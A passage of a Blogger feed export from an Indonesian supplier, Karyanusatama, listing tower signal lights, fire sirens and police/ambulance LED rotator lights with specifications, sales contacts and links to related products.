\/\u003E\n\u003Cbr \/\u003E\nAutonics (Menics)\u003Cbr \/\u003E\nMSGS-320-RYG – 3-tier\u003Cbr \/\u003E\nIncandescent type\u003Cbr \/\u003E\nSquare shape\u003Cbr \/\u003E\nDiameter 130 x 140mm\u003Cbr \/\u003E\nSupply voltage (AC) 220V\u003Cbr \/\u003E\nStud mounting; Indoor; Upright position\u003Cbr \/\u003E\nIncandescent bulb\u003Cbr \/\u003E\nRotating reflector\u003Cbr \/\u003E\nLight color RYG (Red\/Yellow\/Green)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Industri Menics 3 Lampu Red\/Yellow\/Green\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-tower-msgs-202-ry-menics-5-suara.html\"\u003ELampu Tower MSGS-202-RY Menics 5 Suara\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-weatherproof-revolving-qligh-shd-ws-220v.html\"\u003ESirine Weatherproof Revolving Qligh SHD WS 220v \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3340839150611149753\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-industri-menics-2-lampu-red-yellow-green.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3340839150611149753"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3340839150611149753"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-industri-menics-2-lampu-red-yellow-green.html","title":"Lampu Industri Menics 3 Lampu Red\/Yellow\/Green"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEoJkK89iU5lBOLFOgf6Fz46j0b7xWztm4ScoMXBQpxsrGJ42L0YofESh_kDT5Ydj-zF2KCam1TsGN1ZXoEnPtjffq1s_NeXW474cGGV8ZTIh3yooQ3U6uY_oPARMwMQ_Dk35FaQUtI8YRWszyWFzWG-dapZyCaBI20vtXjl8h3KXQjl4QKHfkW_IzIOwz\/s72-c\/0813%203989%203673%20(84).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4744761964408448645"},"published":{"$t":"2024-10-06T02:38:00.000-07:00"},"updated":{"$t":"2024-10-06T02:38:03.961-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Tower MSGS-202-RY Menics 5 Suara"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Tower MSGS-202-RY Menics 5 Suara , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoNcfrGYUgm0qBH_TtuHwxMmFCzXH2CdnaRAwRFs1GgFm3dmGoJ4zgVhD8m93QDuVJzlUMPoul-oO0rropYSVV_4VoGSFtg8fvqYprdAeYJTwwzpRXVSaqk3igHEaKvgjvHP-TTTdIvUYMIuMs_XQESEolwhWrhxBFKcQ_BlZdOjryoUCRDTNb5VJB8Lbr\/s300\/0813%203989%203673%20(83).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Tower MSGS-202-RY Menics 5 Suara\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoNcfrGYUgm0qBH_TtuHwxMmFCzXH2CdnaRAwRFs1GgFm3dmGoJ4zgVhD8m93QDuVJzlUMPoul-oO0rropYSVV_4VoGSFtg8fvqYprdAeYJTwwzpRXVSaqk3igHEaKvgjvHP-TTTdIvUYMIuMs_XQESEolwhWrhxBFKcQ_BlZdOjryoUCRDTNb5VJB8Lbr\/s16000\/0813%203989%203673%20(83).png\" title=\"Lampu Tower MSGS-202-RY Menics 5 Suara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu tower persegi pijar Menics MSGS-202-RY 2 tumpukan 24V memiliki lampu lebar 140 mm dengan lensa merah \u0026amp; kuning dan lampu berputar. Lampu sinyalnya sendiri sudah dirakit sebelumnya. Visibilitas lebih besar karena lensa yang diperbesar dan reflektor besar. Menampilkan 5 suara sinyal. Suara dipilih tergantung pada cara pengkabelannya (lihat diagram pengkabelan). Cocok untuk mesin besar atau area yang sensitif terhadap kebisingan (gerbang tol). Desain yang digerakkan oleh sabuk. Nilai IP 20. Tersedia bohlam LED opsional.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPemasangan- Pemasangan Stud atau Pemasangan di Dinding (Lihat braket pemasangan di dinding di bawah)\u003Cbr \/\u003E\nOperasi Ringan- Berputar\u003Cbr \/\u003E\nCatu Daya- 24V DC\u003Cbr \/\u003E\nKonsumsi Saat Ini- 1,3 Amps\u003Cbr \/\u003E\nWatt- 25 Watt\u003Cbr \/\u003E\nWarna Lensa- Merah \u0026amp; Kuning\u003Cbr \/\u003E\nJumlah Tingkatan- 2 Tumpukan\u003Cbr \/\u003E\nBahan Lensa- Resin Polikarbonat\u003Cbr \/\u003E\nDimensi- Tinggi 350 mm x Lebar 190 mm (di dasar) x Kedalaman 180 mm (di dasar) (13,77\" x 7,48\" x 7,09\")\u003Cbr \/\u003E\nSuara- Ambulans, Polisi, Sirene, Rumah, Untuk Elise\u003Cbr \/\u003E\nKecepatan Rotasi- 150 rpm\u003Cbr \/\u003E\nVolume- 100 dB\u003Cbr \/\u003E\nGetaran- 0,75 mm pada 10-55 Hz\u003Cbr \/\u003E\nSuhu Sekitar- -15 C hingga 40 C (5 F hingga 104 F)\u003Cbr \/\u003E\nSuhu Penyimpanan- -25 C hingga 70 C (-13 F hingga 158 F)\u003Cbr \/\u003E\nKelembaban Sekitar- Kelembaban Relatif 45 hingga 85%.\u003Cbr \/\u003E\nUkuran Kawat yang Direkomendasikan- VSF \/ 0,75mm2 (Kabel catu daya saja)\u003Cbr \/\u003E\nPerlindungan IP- IP 20 (Dilindungi dari benda berdiameter 0,5\" atau lebih besar)\u003Cbr \/\u003E\nPersetujuan- Sesuai RoHS\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Tower MSGS-202-RY Menics 5 Suara\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-electrik-ehs-m1he-24v-sirine-melodi-pabrik.html\"\u003ESirine Elektrik EHS-M1HE 24V Sirine Melodi Pabrik\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-weatherproof-revolving-qligh-shd-ws-220v.html\"\u003ESirine Weatherproof Revolving Qligh SHD WS 220v \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4744761964408448645\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-tower-msgs-202-ry-menics-5-suara.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4744761964408448645"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4744761964408448645"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-tower-msgs-202-ry-menics-5-suara.html","title":"Lampu Tower MSGS-202-RY Menics 5 Suara"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoNcfrGYUgm0qBH_TtuHwxMmFCzXH2CdnaRAwRFs1GgFm3dmGoJ4zgVhD8m93QDuVJzlUMPoul-oO0rropYSVV_4VoGSFtg8fvqYprdAeYJTwwzpRXVSaqk3igHEaKvgjvHP-TTTdIvUYMIuMs_XQESEolwhWrhxBFKcQ_BlZdOjryoUCRDTNb5VJB8Lbr\/s72-c\/0813%203989%203673%20(83).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6636752996141548567"},"published":{"$t":"2024-10-06T02:31:00.000-07:00"},"updated":{"$t":"2024-10-06T02:31:35.059-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Sirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu"},"content":{"type":"html","$t":"Hubungi Karyanusatama Sirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/0813%203989%203673%20(82).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/0813%203989%203673%20(82).png\" title=\"Sirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nFungsi : Reflector Rotating, 5Sounds\u003Cbr \/\u003E\n- 80k Sirine 3 suara - Ambulans, mobil polisi, pemadam kebakaran\u003Cbr \/\u003E\n- Melodi 2 suara - Sweet home, for Eliseli\/menit\u003Cbr \/\u003E\nVolume buzzer : 1005dB (at 1m)\u003Cbr \/\u003E\nDimensi : 190mm x 180mm\u003Cbr \/\u003E\nCatu daya : 220VAC\u003Cbr \/\u003E\nKonsumsi arus : 0.2A\u003Cbr \/\u003E\nSpesifikasi bulb : 12V 25W\u003Cbr \/\u003E\nWarna lensa : Merah\u003Cbr \/\u003E\nTipe koneksi : Terminal block method\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-electrik-ehs-m1he-24v-sirine-melodi-pabrik.html\"\u003ESirine Elektrik EHS-M1HE 24V Sirine Melodi Pabrik\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/lampu-signal-led-revolving-warning-shd2lr-ws.html\"\u003ELampu Signal LED Revolving Warning SH2DLR WS\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-weatherproof-revolving-qligh-shd-ws-220v.html\"\u003ESirine Weatherproof Revolving Qligh SHD WS 220v \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6636752996141548567\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6636752996141548567"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6636752996141548567"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html","title":"Sirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/0813%203989%203673%20(82).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8805750813502980636"},"published":{"$t":"2024-06-10T00:50:00.000-07:00"},"updated":{"$t":"2024-06-10T00:50:20.429-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal Merah LED Untuk Damkar Polisi"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal Merah LED Untuk Damkar Polisi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/Desain%20tanpa%20judul%20-%202024-06-10T144521.205.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal Merah LED Untuk Damkar Polisi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Desain%20tanpa%20judul%20-%202024-06-10T144521.205.png\" title=\"Lampu Patwal Merah LED Untuk Damkar Polisi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLAMPU LED PATWAL - MERAH \u0026amp; BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026amp; Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal Merah LED Untuk Damkar Polisi , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-peringatan-kebakaran-jdl-550-radius-3-5km.html\"\u003ESirine Peringatan Kebakaran JDL 550 Radius 3,5km \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/stick-isolasi-grounding-150kv-merk-newpath-hbs-150kv.html\"\u003EStick Isolasi Grounding 150kv Merk Newpath HBS 150kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html\"\u003ELampu Rotator Patwal LED Untuk Polisi, Ambulan \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8805750813502980636\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-merah-led-untuk-damkar-polisi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8805750813502980636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8805750813502980636"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-merah-led-untuk-damkar-polisi.html","title":"Lampu Patwal Merah LED Untuk Damkar Polisi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-10T144521.205.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7946649231986401678"},"published":{"$t":"2024-06-06T23:59:00.000-07:00"},"updated":{"$t":"2024-06-06T23:59:00.629-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Sirine Patwal LED Polisi Satu Set Kumplit"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Sirine Patwal LED Polisi Satu Set Kumplit , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIkp-2c26i4cUzDjADU2wXfs7lqtnx2p-f85W5M-wTBZffLfFRhKJdz4QGhhUys8nkoLnKfZLoL518Z-ISuriSY_lqcOKGiuqssw3QMi8-5SJf8i5sx7k2qa_iNYgS-RbRBUOotWZEAXVx7ieeEMnzeqScqeZf52J0d7eeGiiI43igEKrYAVITGGycTrqZ\/s300\/Desain%20tanpa%20judul%20-%202024-06-07T135645.512.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Sirine Patwal LED Polisi Satu Set Kumplit\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIkp-2c26i4cUzDjADU2wXfs7lqtnx2p-f85W5M-wTBZffLfFRhKJdz4QGhhUys8nkoLnKfZLoL518Z-ISuriSY_lqcOKGiuqssw3QMi8-5SJf8i5sx7k2qa_iNYgS-RbRBUOotWZEAXVx7ieeEMnzeqScqeZf52J0d7eeGiiI43igEKrYAVITGGycTrqZ\/s16000\/Desain%20tanpa%20judul%20-%202024-06-07T135645.512.png\" title=\"Lampu Sirine Patwal LED Polisi Satu Set Kumplit\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Rotator ESCORT TBD-2000 LED Red\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLampu rotator led ESCORT TBD-2400 warna merah digunakan untuk ambulance, basarnas, search and rescue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel : ESCORT TBD-2400\u003Cbr \/\u003E\nLight source : led\u003Cbr \/\u003E\nLens \/ led color : red\u003Cbr \/\u003E\nSiren \/ speaker : ESCORT CJB100PD \/ 100 watt\u003Cbr \/\u003E\nPacking size : 128 x 38 x 25 cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Sirine Patwal LED Polisi Satu Set Kumplit , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html\"\u003ELampu Patwal Damkar LED ESCORT TBD-2000 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/stick-isolasi-fiberglass-3btr-ground-ngk-24kv.html\"\u003EStick Isolasi Fiberglass 3btg Ground NGK 24kV \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html\"\u003ELampu Rotator Patwal LED Untuk Polisi, Ambulan \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7946649231986401678\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-sirine-patwal-led-polisi-satu-set-kumplit.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7946649231986401678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7946649231986401678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-sirine-patwal-led-polisi-satu-set-kumplit.html","title":"Lampu Sirine Patwal LED Polisi Satu Set Kumplit"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIkp-2c26i4cUzDjADU2wXfs7lqtnx2p-f85W5M-wTBZffLfFRhKJdz4QGhhUys8nkoLnKfZLoL518Z-ISuriSY_lqcOKGiuqssw3QMi8-5SJf8i5sx7k2qa_iNYgS-RbRBUOotWZEAXVx7ieeEMnzeqScqeZf52J0d7eeGiiI43igEKrYAVITGGycTrqZ\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-07T135645.512.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5705555407347909750"},"published":{"$t":"2024-06-06T23:54:00.000-07:00"},"updated":{"$t":"2024-06-06T23:54:02.966-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotator 